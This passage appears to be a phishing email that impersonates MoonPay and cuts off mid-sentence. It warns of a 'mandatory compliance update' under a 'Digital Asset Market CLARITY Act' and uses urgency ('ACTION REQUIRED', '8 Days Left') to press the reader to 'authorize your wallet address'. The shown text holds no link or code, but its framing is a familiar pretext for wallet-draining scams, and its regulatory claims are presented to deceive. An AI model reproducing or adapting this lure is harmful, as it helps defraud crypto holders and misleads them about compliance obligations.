
Subject: Your MoonPay Account Needs
Verification - 8 Days Left
MoonPay
ACTION REQUIRED
Global Compliance Update
As part of our commitment to providing the
most secure and reliable infrastructure in
the digital asset ecosystem, MoonPay is
implementing a mandatory compliance update in
response to the newly enacted Digital Asset
Market CLARITY Act.
What This Means:
The Digital Asset Market CLARITY Act requires
mandatory verification for all wallet
endpoints. To maintain your ability to
transact, buy, sell, and swap assets, you
must authorize your wallet address under this